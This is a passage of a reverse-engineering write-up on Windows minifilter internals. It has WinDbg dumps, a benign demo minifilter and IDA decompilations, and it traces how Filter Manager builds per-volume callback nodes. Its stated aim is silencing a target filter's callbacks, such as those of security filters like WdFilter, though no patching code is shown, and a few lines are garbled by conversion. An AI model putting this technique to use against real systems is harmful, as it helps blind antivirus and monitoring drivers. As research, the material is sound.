       FLT_INSTANCE: ffffcb0e0bb5fa80 "WdFilter Instance" "328010"
       FLT_INSTANCE: ffffcb0e10886aa0 "AltitudeAndFlags" "123456"
       FLT_INSTANCE: ffffcb0e0bb279a0 "FileInfo" "40500"
    FLT_VOLUME: ffffcb0e0bc62480 "\Device\HarddiskVolume4"
       FLT_INSTANCE: ffffcb0e0f1e04e0 "bindflt Instance" "409800"
       FLT_INSTANCE: ffffcb0e0bda38b0 "WdFilter Instance" "328010"
       FLT_INSTANCE: ffffcb0e0b393010 "luafv" "135000"
       FLT_INSTANCE: ffffcb0e10876aa0 "AltitudeAndFlags" "123456"
       FLT_INSTANCE: ffffcb0e0bc6bb20 "Wof Instance" "40700"
       FLT_INSTANCE: ffffcb0e0bc698a0 "FileInfo" "40500"
    FLT_VOLUME: ffffcb0e0be71010 "\Device\NamedPipe"
       FLT_INSTANCE: ffffcb0e0be738a0 "npsvctrig" "46000"
    FLT_VOLUME: ffffcb0e0be72010 "\Device\Mailslot"
    FLT_VOLUME: ffffcb0e0bfc0520 "\Device\HarddiskVolume2"
       FLT_INSTANCE: ffffcb0e0be2f010 "WdFilter Instance" "328010"
       FLT_INSTANCE: ffffcb0e10875aa0 "AltitudeAndFlags" "123456"
       FLT_INSTANCE: ffffcb0e0bad18a0 "FileInfo" "40500"
    FLT_VOLUME: ffffcb0e0df46010 "\Device\HarddiskVolume1"
       FLT_INSTANCE: ffffcb0e0df4d930 "WdFilter Instance" "328010"
       FLT_INSTANCE: ffffcb0e10b32aa0 "AltitudeAndFlags" "123456"
       FLT_INSTANCE: ffffcb0e0df52b00 "Wof Instance" "40700"
       FLT_INSTANCE: ffffcb0e0df771e0 "FileInfo" "40500"
```
**Frames (Cont.)** (**\_FLTP\_FRAME**) Examining the **\_FLTP\_FRAME** object in Windbg, we can see a clearer relationship between frames, filters, and volumes by displaying the **FLTP FRAME** object type via Windbg.

**kd> dt FLTMGR!\_FLTP\_FRAME +0x000 Type : \_FLT\_TYPE +0x008 Links : \_LIST\_ENTRY +0x018 FrameID : Uint4B +0x020 AltitudeIntervalLow : \_UNICODE\_STRING +0x030 AltitudeIntervalHigh : \_UNICODE\_STRING +0x040 LargeIrpCtrlStackSize : UChar +0x041 SmallIrpCtrlStackSize : UChar +0x048 RegisteredFilters : \_FLT\_RESOURCE\_LIST\_HEAD +0x0c8 AttachedVolumes : \_FLT\_RESOURCE\_LIST\_HEAD +0x148 MountingVolumes : \_LIST\_ENTRY +0x158 AttachedFileSystems : \_FLT\_MUTEX\_LIST\_HEAD +0x1a8 ZombiedFltObjectContexts : \_FLT\_MUTEX\_LIST\_HEAD +0x1f8 KtmResourceManagerHandle : Ptr64 Void +0x200 KtmResourceManager : Ptr64 \_KRESOURCEMANAGER +0x208 FilterUnloadLock : \_ERESOURCE +0x270 DeviceObjectAttachLock : \_FAST\_MUTEX +0x2a8 Prcb : Ptr64 \_FLT\_PRCB +0x2b0 PrcbPoolToFree : Ptr64 Void +0x2b8 LookasidePoolToFree : Ptr64 Void +0x2c0 IrpCtrlStackProfiler : \_FLTP\_IRPCTRL\_STACK\_PROFILER +0x400 SmallIrpCtrlLookasideList : \_NPAGED\_LOOKASIDE\_LIST +0x480 LargeIrpCtrlLookasideList : \_NPAGED\_LOOKASIDE\_LIST +0x500 ReserveIrpCtrls : \_RESERVE\_IRPCT**

To help visualize their association, the following chart describes a high level overview of a frame on a system with a single frame:

**\_FLTP\_FRAME**





```
(Fig 3) Association between _FLTP_FRAME and _FLT_VOLUME
```
As shown in the type definition and Fig. 3, a frame contains a reference to all filter objects (**\_FLT\_FILTER**) associated with the frame, alongside a list of volumes (**\_FLT\_VOLUME**).

Most importantly, this highlights an important aspect of the proof-of-concept:\* In order to access the proper objects to remove their associated callbacks we must first examine the frame to find the registered filters. We loop over every registered filter until we find the target filter and note the callbacks supported by the filter.\* From there we must iterate over each callback table associated with the volume and, when we find a target callback in the list, modify the entry as desired to replace the callback for our target filter.

You can view the frames through Windbg with the command **!fltkd.frames**

#### **kd> !fltkd.frames**

```
Frame List: fffff8050fcbb780 
    FLTP_FRAME: ffffcb0e0b3a5020 "Frame 0" "0 to 409800"
       FLT_FILTER: ffffcb0e0b386010 "bindflt" "409800"
          FLT_INSTANCE: ffffcb0e0f1e04e0 "bindflt Instance" "409800"
       FLT_FILTER: ffffcb0e0b3ba020 "WdFilter" "328010"
          FLT_INSTANCE: ffffcb0e0bb5fa80 "WdFilter Instance" "328010"
          FLT_INSTANCE: ffffcb0e0bda38b0 "WdFilter Instance" "328010"
          FLT_INSTANCE: ffffcb0e0be2f010 "WdFilter Instance" "328010"
          FLT_INSTANCE: ffffcb0e0df4d930 "WdFilter Instance" "328010"
       FLT_FILTER: ffffcb0e0b3957e0 "storqosflt" "244000"
       FLT_FILTER: ffffcb0e0b397920 "wcifs" "189900"
       FLT_FILTER: ffffcb0e0b391aa0 "CldFlt" "180451"
       FLT_FILTER: ffffcb0e0bdb4050 "FileCrypt" "141100"
       FLT_FILTER: ffffcb0e0b397010 "luafv" "135000"
          FLT_INSTANCE: ffffcb0e0b393010 "luafv" "135000"
       FLT_FILTER: ffffcb0e10887aa0 "DemoMinifilter" "123456"
          FLT_INSTANCE: ffffcb0e10886aa0 "AltitudeAndFlags" "123456"
          FLT_INSTANCE: ffffcb0e10876aa0 "AltitudeAndFlags" "123456"
          FLT_INSTANCE: ffffcb0e10875aa0 "AltitudeAndFlags" "123456"
          FLT_INSTANCE: ffffcb0e10b32aa0 "AltitudeAndFlags" "123456"
       FLT_FILTER: ffffcb0e0d156700 "npsvctrig" "46000"
          FLT_INSTANCE: ffffcb0e0be738a0 "npsvctrig" "46000"
       FLT_FILTER: ffffcb0e0b3837f0 "Wof" "40700"
          FLT_INSTANCE: ffffcb0e0bc6bb20 "Wof Instance" "40700"
          FLT_INSTANCE: ffffcb0e0df52b00 "Wof Instance" "40700"
       FLT_FILTER: ffffcb0e0b9beaa0 "FileInfo" "40500"
          FLT_INSTANCE: ffffcb0e0bb279a0 "FileInfo" "40500"
```

```
 FLT_INSTANCE: ffffcb0e0bc698a0 "FileInfo" "40500"
          FLT_INSTANCE: ffffcb0e0bad18a0 "FileInfo" "40500"
          FLT_INSTANCE: ffffcb0e0df771e0 "FileInfo" "40500"
Callback Ctrl (_CALLBACK_CTRL)
The _CALLBACK_CTRL structure defines a list of callback operations, 
indexed by their Major Function + 22.
E.g. IRP_MJ_CONTROL (0) would be at index 22.
kd> dt FLTMGR!_CALLBACK_CTRL
    +0x000 OperationLists : [50] _LIST_ENTRY
    +0x320 OperationFlags : [50] _CALLBACK_NODE_FLAGS
The OperationFlags list is a parallel array of flags per Major Function.
kd> dt FLTMGR!_CALLBACK_NODE_FLAGS
    CBNFL_SKIP_PAGING_IO = 0n1
    CBNFL_SKIP_CACHED_IO = 0n2
    CBNFL_USE_NAME_CALLBACK_EX = 0n4
    CBNFL_SKIP_NON_DASD_IO = 0n8
    CBNFL_SKIP_NON_CACHED_NON_PAGING_IO = 0n16
The cause for this offset-indexing comes from 
Callback Node (_CALLBACK_NODE)
A callback node represents a filter operation for a single I/O operation.
kd> dt FLTMGR!_CALLBACK_NODE
    +0x000 CallbackLinks : _LIST_ENTRY
    +0x010 Instance : Ptr64 _FLT_INSTANCE
    +0x018 PreOperation : Ptr64 _FLT_PREOP_CALLBACK_STATUS 
    +0x020 PostOperation : Ptr64 _FLT_POSTOP_CALLBACK_STATUS 
    +0x018 GenerateFileName : Ptr64 long 
    +0x018 NormalizeNameComponent : Ptr64 long 
    +0x018 NormalizeNameComponentEx : Ptr64 long 
    +0x020 NormalizeContextCleanup : Ptr64 void 
   +0x028 Flags : _CALLBACK_NODE_FLAGS
The filter manager is responsible for the conversion of FLT_REGISTRATION_OPERATION
into _CALLBACK_NODE structures associated with each filter instance and volume.
1.2 - Writing a minifilter
To aid in research and testing, I created a very simple mini filter driver to
get the PID of any given process which inevitably invokes the IRP_MJ_CREATE
operation on the file C:\Users\<USER>\test.txt, and log it via DbgPrint.
C++
#include <fltKernel.h>
#include <ntddk.h>
NTSTATUS DriverEntry(_In_ PDRIVER_OBJECT pDrvObj, _In_ PUNICODE_STRING pRegPath);
NTSTATUS FsFilterUnload(_In_ FLT_FILTER_UNLOAD_FLAGS Flags);
PFLT_FILTER g_FilterHandle;
static const UNICODE_STRING g_TargetFileName = RTL_CONSTANT_STRING(L"\\Users\\Student\\Desktop\\
test.txt");
FLT_PREOP_CALLBACK_STATUS PreCreateCallback(
      _Inout_ PFLT_CALLBACK_DATA lpFltCallbackData,
      _In_ PCFLT_RELATED_OBJECTS lpFltRelatedObj, 
      _Out_ PVOID* lpCompletionContext)
{
      UNREFERENCED_PARAMETER(lpFltCallbackData);
      *lpCompletionContext = NULL;
      PFILE_OBJECT lpFileObject = lpFltRelatedObj->FileObject;
      PUNICODE_STRING lpFileName = &lpFileObject->FileName;
```

```
// if someone's opening the target file
      if (RtlCompareUnicodeString(&g_TargetFileName, lpFileName, TRUE) == 0) {
              HANDLE hPid = PsGetCurrentProcessId();
             // print the PID and filename to the debug console
              DbgPrint("[DEMOFLT] PID %p - Create - %wZ\n", hPid, lpFileName);
      }
       // do not invoke post-callbacks (there are none)
      return FLT_PREOP_SUCCESS_NO_CALLBACK;
}
const FLT_OPERATION_REGISTRATION Callbacks[] = {
      {
              IRP_MJ_CREATE,
              0,
              PreCreateCallback,
              NULL,
      },
       { IRP_MJ_OPERATION_END }
};
// https://docs.microsoft.com/en-us/windows-hardware/drivers/ddi/fltkernel/ns-fltkernel-_flt_
registration
const FLT_REGISTRATION FltRegistration = {
      sizeof(FLT_REGISTRATION),
      FLT_REGISTRATION_VERSION,
      0,
      NULL,
      Callbacks,
      FsFilterUnload,
      NULL,
      NULL,
      NULL,
      NULL,
      NULL,
      NULL,
      NULL
};
NTSTATUS FsFilterUnload(_In_ FLT_FILTER_UNLOAD_FLAGS Flags) {
      UNREFERENCED_PARAMETER(Flags);
      FltUnregisterFilter(g_FilterHandle);
       return STATUS_SUCCESS;
}
NTSTATUS DriverEntry(_In_ PDRIVER_OBJECT pDrvObj, _In_ PUNICODE_STRING pRegPath) {
      UNREFERENCED_PARAMETER(pDrvObj);
      UNREFERENCED_PARAMETER(pRegPath);
      NTSTATUS status = 0;
      status = FltRegisterFilter(pDrvObj, &FltRegistration, &g_FilterHandle);
      if (!NT_SUCCESS(status)) {
              FltUnregisterFilter(g_FilterHandle);
              return status;
      }
      FltStartFiltering(g_FilterHandle);
      return status;
}
(Fig 4) DemoMinifilter.c
```
## **1.3 - Debugging**

Now that we have a prerequisite understanding of some of the functions and APIs

used, let's dig further in towards our goal of silencing callbacks by debugging the filter. I cannot assert that this is a sane approach to debugging. YMMV. I first started by placing a breakpoint within the **PreCreateCallback** routine at the DbgPrint statement (so I wasn't bombarded with a break at every single create operation). The breakpoint was hit by a simple `echo 1 > **.\Desktop\test.txt** command. **kd> bp `DemoMinifilter.c:25` kd> g Breakpoint 0 hit DemoMinifilter!PreCreateCallback+0x5f: fffff805`0bf9107f 4c8b442420 mov r8,qword ptr [rsp+20h] ``` Examining the call stack showed me the functions I needed to further inspect to trace down the functions responsible for invoking the callbacks. kd> k # Child-SP RetAddr Call Site** DemoMinifilter!PreCreateCallback+0x5f [DemoMinifilter.c **@ 25] 01 fffff38b`515fa150 fffff805`0fc96a26 FLTMGR!FltpPerformPreCallbacksWorker+0x373 02 fffff38b`515fa260 fffff805`0fccdac0 FLTMGR!FltpPassThroughInternal+0xc6 03 fffff38b`515fa2b0 fffff805`0d08a6a5 FLTMGR!FltpCreate+0x300 04 fffff38b`515fa360 fffff805`0d548d77 nt!IofCallDriver+0x55 05 fffff38b`515fa3a0 fffff805`0d539541 nt!IopParseDevice+0x897 06 fffff38b`515fa560 fffff805`0d538541 nt!ObpLookupObjectName+0xac1 07 fffff38b`515fa700 fffff805`0d4823a5 nt!ObOpenObjectByNameEx+0x1f1 08 fffff38b`515fa830 fffff805`0d22d378 nt!NtQueryAttributesFile+0x1c5 09 fffff38b`515faae0 00007ffb`c2f84324 nt!KiSystemServiceCopyEnd+0x28** By following execution into **FltpPerformPreCallbacksWorker**, I saw the callback nodes being iterated over, but was still confused as to how they were created/populated. My next, naive approach was to assume that the callbacks in the **FLT\_FILTER** object were the ones being invoked.Spoiler alert: No. After patching those through a routine in my driver that just replaced all the ones I saw in the **PFLT\_FILTER** I got from **FltRegisterFilter**, I saw that they were still being invoked so I knew my job was not yet done. I decided to go aaaaaaaall the way back to **FltRegisterFilter** to examine any routines I thought might be doing anything "important" with the filter. Viewing **FltStartFiltering** in IDA shows the process of filter initialization: **C++ NTSTATUS \_\_stdcall FltStartFiltering(PFLT\_FILTER Filter) { int v2; // ebx unsigned \_\_int64 HighLimit; // [rsp+48h] [rbp+10h] BYREF unsigned \_\_int64 LowLimit; // [rsp+50h] [rbp+18h] BYREF v2 = FltObjectReference(Filter); if ( v2 < 0 || ((Filter->Flags & 2) != 0 ? (v2 = 0xC000000D) : (v2 = FltpDoVolumeNotificationForNewFilter(Filter)), FltObjectDereference(Filter),**  $v2 < 0)$ )  **{ FltpLogEventWithObjectID(&FLTMGR\_START\_FILTERING\_FAILED, 0i64); } if ( hProvider > 5u ) { HighLimit = 0i64; LowLimit = 0i64; IoGetStackLimits(&LowLimit, &HighLimit);**

```
 if ( (unsigned __int64)&HighLimit - LowLimit < 0x200 )
        _InterlockedIncrement(&dword_1C002CAB0);
     else
       FltpTelemetryFilterStartFiltering((unsigned int)v2, Filter);
   }
   return v2;
}
The first steps are to check the filter's flags for the value FLTFL_FILTERING_INITIATED, 
and if the filter is initiated, return an error status.
kd> dt FLTMGR!_FLT_FILTER_FLAGS
    FLTFL_MANDATORY_UNLOAD_IN_PROGRESS = 0n1
    FLTFL_FILTERING_INITIATED = 0n2
    FLTFL_NAME_PROVIDER = 0n4
    FLTFL_SUPPORTS_PIPES_MAILSLOTS = 0n8
    FLTFL_BACKED_BY_PAGEFILE = 0n16
    FLTFL_SUPPORTS_DAX_VOLUME = 0n32
    FLTFL_SUPPORTS_WCOS = 0n64
    FLTFL_FILTERS_READ_WRITE = 0n128
Otherwise, FltStartFiltering calls FltpDoVolumeNotificationForNewFilter, 
which in turn calls FltpEnumerateRegistryInstances. 
C++
  __int64 __fastcall FltpDoVolumeNotificationForNewFilter(_FLT_FILTER *lpFilter)
{
   _FLTP_FRAME *Frame; // rbx
   NTSTATUS v3; // edi
   struct _ERESOURCE *p_rLock; // rbp
   _LIST_ENTRY *p_rList; // r15
    _LIST_ENTRY *Flink; // rbx
   PFLT_VOLUME lpVolume; // rsi
   Frame = lpFilter->Frame;
   lpFilter->Flags |= 2u;
   v3 = 0;
   KeEnterCriticalRegion();
   p_rLock = &Frame->AttachedVolumes.rLock;
   ExAcquireResourceSharedLite(&Frame->AttachedVolumes.rLock, 1u);
   p_rList = &Frame->AttachedVolumes.rList;
   Flink = Frame->AttachedVolumes.rList.Flink;
   while ( Flink != p_rList )
   {
     lpVolume = (PFLT_VOLUME)&Flink[-1];
     v3 = FltObjectReference(&Flink[-1]);
     if ( v3 < 0 )
     {
       Flink = Flink->Flink;
       v3 = 0;
     }
     else if ( (lpVolume->Flags & 4) != 0 )
     {
          // (lpVolume->Flags & VOLFL_MOUNT_SETUP_NOTIFIES_CALLED) != 0
       ExReleaseResourceLite(p_rLock);
       KeLeaveCriticalRegion();
       ((void (__fastcall *)(_QWORD *))FltpEnumerateRegistryInstances)(lpFilter);
       v3 = 0;
       KeEnterCriticalRegion();
       ExAcquireResourceSharedLite(p_rLock, 1u);
       Flink = Flink->Flink;
       FltObjectDereference(lpVolume);
     }
     else
 {
       FltObjectDereference(&Flink[-1]);
       Flink = Flink->Flink;
     }
 }
   ExReleaseResourceLite(p_rLock);
   KeLeaveCriticalRegion();
```

```
 return (unsigned int)v3;
}
After loads of debugging and staring at IDA I found a chain of function calls
stemming from FltStartFiltering that led me to an API called FltpSetCallbacksForInstance which 
looked like a pretty good candidate for the
function responsible for... you know... setting the callbacks for a _FLT_INSTANCE. I'd found 
the first three functions in the call-chain in
FltMgr correctly, but something was missing... So I set a breakpoint on 
FltpSetCallbacksForInstance and reloaded my minifilter.
C++
 __int64 __fastcall FltpSetCallbacksForInstance(
         _FLT_INSTANCE *lpFilterInstance,
           __int64 lpCallbackNode,
         int dwCountCallbacks)
{
   Volume = lpFilterInstance->Volume;
   v6 = qword_1C002B920;
   Operations = lpFilterInstance->Filter->Operations;
   KeEnterGuardedRegion();
   v9 = ExAcquireCacheAwarePushLockSharedEx(v6, 0i64);
   // loop over the callback structure array for the filter
   // until we see our terminating element (IRP_MJ_OPERATION_END)
   while ( Operations->MajorFunction != 0x80 && dwCountCallbacks )
  {
     if ( (unsigned __int8)(Operations->MajorFunction + 20) > 1u
       && (Operations->PreOperation || Operations->PostOperation) )
     {
         // !!! 
         // THIS is where I discovered that the MajorFunction + 22 was
         // the offset into the callback node array
         // !!! 
       byteIndex = Operations->MajorFunction + 22;
       if ( byteIndex < 0x32u )
       {
         if ( lpFilterInstance->CallbackNodes[v10] )
         {
           ExReleaseCacheAwarePushLockSharedEx(v9, 0i64);
           KeLeaveGuardedRegion();
           return 3223060493i64;
 }
         FltpInitializeCallbackNode(
           lpCallbackNode,
           (__int64)Operations,
           0i64,
           0i64,
           0i64,
           0i64,
              (__int64)lpFilterInstance,
           byteIndex);
         // increment pointer + sizeof(_CALLBACK_NODE)
         lpCallbackNode += 0x30i64;
          --dwCountCallbacks;
       }
     }
     ++Operations;
   }
   // <SNIP>
   // truncated for readability
   // <SNIP>
   if ( (lpFilterInstance->Base.Flags & 1) == 0 )
   {
     v17 = 0;
```

```
 OperationFlags = Volume->Callbacks.OperationFlags;
     CallbackNodes = lpFilterInstance->CallbackNodes;
    do
     {
      if ( *CallbackNodes )
       {
        FltpInsertCallback(lpFilterInstance, Volume, v17);
        *OperationFlags &= (*CallbackNodes)->Flags;
      }
      ++v17;
      ++CallbackNodes;
      ++OperationFlags;
     }
     while ( v17 < 0x32 );
  }
   // <SNIP>
   // truncated for readability
  // <SNIP>
  return 0i64;
}
Decompilation of FltpSetCallbacksForInstance
As expected, when the breakpoint hit, the call-chain I thought I would 
see appeared right in front of my eyes. Almost like computers aren't boxes
of magic powered by electricity!
kd> bp FLTMGR!FltpSetCallbacksForInstance
kd> g
Breakpoint 1 hit
FLTMGR!FltpSetCallbacksForInstance:
fffff805`0fc91aa4 48895c2408 mov qword ptr [rsp+8],rbx
kd> k
 # Child-SP RetAddr Call Site
00 fffff38b`51f3d4b8 fffff805`0fcc92a1 FLTMGR!FltpSetCallbacksForInstance
01 fffff38b`51f3d4c0 fffff805`0fcc88f4 FLTMGR!FltpInitInstance+0x565
02 fffff38b`51f3d550 fffff805`0fcc86b3 FLTMGR!FltpCreateInstanceFromName+0x1e0
03 fffff38b`51f3d630 fffff805`0fcdd3a5 FLTMGR!FltpEnumerateRegistryInstances+0xe3
04 fffff38b`51f3d6c0 fffff805`0fcdd1cb FLTMGR!FltpDoVolumeNotificationForNewFilter+0xa5
05 fffff38b`51f3d700 fffff805`0c1610fa FLTMGR!FltStartFiltering+0x2b
06 fffff38b`51f3d740 fffff805`0c165020 DemoMinifilter!DriverEntry+0x5a [DemoMinifilter.c @ 78] 
07 fffff38b`51f3d780 fffff805`0d5cbf44 DemoMinifilter!GsDriverEntry+0x20 
08 fffff38b`51f3d7b0 fffff805`0d5cbc86 nt!PnpCallDriverEntry+0x4c
09 fffff38b`51f3d810 fffff805`0d5ca247 nt!IopLoadDriver+0x8ba
0a fffff38b`51f3d9c0 fffff805`0d13903f nt!IopLoadUnloadDriver+0x57
0b fffff38b`51f3da00 fffff805`0d167d95 nt!ExpWorkerThread+0x14f
0c fffff38b`51f3dbf0 fffff805`0d21edd4 nt!PspSystemThreadStartup+0x55
0d fffff38b`51f3dc40 00000000`00000000 nt!KiStartSystemThread+0x34
As it turns out, the only cross reference I could find for this function was
from within FltpInitInstance, so I felt like I was on the right track. By
inspecting the pool for the first argument, I found that the first argument
value stored in rcx pointed to a pool allocation used for _FLT_INSTANCE
structures for our newly-reloaded minifilter. Checking against the _FLT_INSTANCE
type, I found that the first argument was pointer to a `
_FLT_INSTANCE.
kd> !pool @rcx
Pool page ffffcb0e11386cb0 region is Nonpaged pool
  ffffcb0e11386000 size: 640 previous size: 0 (Allocated) KDNF
 ffffcb0e11386650 size: 640 previous size: 0 (Allocated) KDNF
*ffffcb0e11386ca0 size: 2b0 previous size: 0 (Allocated) *FMis
            Pooltag FMis : FLT_INSTANCE structure, Binary : fltmgr.sys
  ffffcb0e11386f50 size: 90 previous size: 0 (Free) .t[|
kd> dt FLTMGR!_FLT_INSTANCE @rcx
   +0x000 Base : _FLT_OBJECT
   +0x030 OperationRundownRef : 0xffffcb0e`0de1b970 _EX_RUNDOWN_REF_CACHE_AWARE
   +0x038 Volume : 0xffffcb0e`0bb26750 _FLT_VOLUME
   +0x040 Filter : 0xffffcb0e`11604cb0 _FLT_FILTER
```

```
 +0x048 Flags : 4 ( INSFL_INITING )
    +0x050 Altitude : _UNICODE_STRING "123456"
    +0x060 Name : _UNICODE_STRING "AltitudeAndFlags"
                              LIST ENTRY [ 0xffffcb0e`11604d80 - 0xffffcb0e`11604d80 ]
   +0x070 FilterLink : _LIST_ENTRY | 0XTTTTCDVe<br>
+0x080 ContextLock : _EX_PUSH_LOCK_AUTO_EXPAND<br>
+0x090 Context : (null)
    +0x090 Context : (null) 
    +0x098 TransactionContexts : _CONTEXT_LIST_CTRL
    +0x0a0 TrackCompletionNodes : 0xffffcb0e`11af0580 _TRACK_COMPLETION_NODES
    +0x0a8 CallbackNodes : [50] (null)
https:
//github.com/bootleg/ret-sync), I continued tracing execution into 
FltpSetCallbacksForInstance. This plugin allowed me to synchronize my
debugging session between Windbg and IDA, and was indispensable during my
research.
Once the first argument type was found, I discovered that the second argument
rdx was simply offset 0x238 from our _FLT_INSTANCE. Continuing debugging,
I traced execution to FltpInitializeCallbackNode, and corrected the argument
types in IDA to give the following decompilation:
C++
  __int64 __fastcall FltpInitializeCallbackNode(
         _CALLBACK_NODE *lpCallbackNode,
         _FLT_OPERATION_REGISTRATION *lpFilterOperations,
         _FLT_PREOP_CALLBACK_STATUS *a3,
         _FLT_PREOP_CALLBACK_STATUS *a4,
         _FLT_PREOP_CALLBACK_STATUS *a5,
          _FLT_POSTOP_CALLBACK_STATUS *a6,
         _FLT_INSTANCE *lpFilterInstance,
         unsigned int byteIndex)
{
    _CALLBACK_NODE_FLAGS v9; // eax
   unsigned int Flags; // edx
    __int64 result; // rax
   _FLT_PREOP_CALLBACK_STATUS *v12; // rax
   lpCallbackNode->Flags = 0;
   lpCallbackNode->Instance = lpFilterInstance;
   if ( lpFilterOperations )
   {
     lpCallbackNode->PreOperation = lpFilterOperations->PreOperation;
     lpCallbackNode->PostOperation = lpFilterOperations->PostOperation;
     v9 = 0;
     Flags = lpFilterOperations->Flags;
     if ( (Flags & 1) != 0 )
     {
       lpCallbackNode->Flags = CBNFL_SKIP_PAGING_IO;
       v9 = CBNFL_SKIP_PAGING_IO;
       Flags = lpFilterOperations->Flags;
 }
     if ( (Flags & 2) != 0 )
     {
       v9 |= 2u;
       lpCallbackNode->Flags = v9;
       Flags = lpFilterOperations->Flags;
 }
     if ( (Flags & 4) != 0 )
     {
       v9 |= 8u;
       lpCallbackNode->Flags = v9;
       Flags = lpFilterOperations->Flags;
 }
     if ( (Flags & 8) != 0 )
       lpCallbackNode->Flags = v9 | 0x10;
   }
   else if ( a3 )
   {
     lpCallbackNode->PreOperation = a3;
   }
```

```
 else
   {
     v12 = a5;
     if ( a5 )
     {
       lpCallbackNode->Flags = CBNFL_USE_NAME_CALLBACK_EX;
     }
     else
     {
       if ( !a4 )
         goto LABEL_10;
       v12 = a4;
 }
     lpCallbackNode->PreOperation = v12;
     lpCallbackNode->PostOperation = a6;
   }
LABEL_10:
   result = byteIndex;
   lpCallbackNode->CallbackLinks.Flink = 0i64;
   lpFilterInstance->CallbackNodes[byteIndex] = lpCallbackNode;
   return result;
}
Decompilation of FltpInitializeCallbackNode
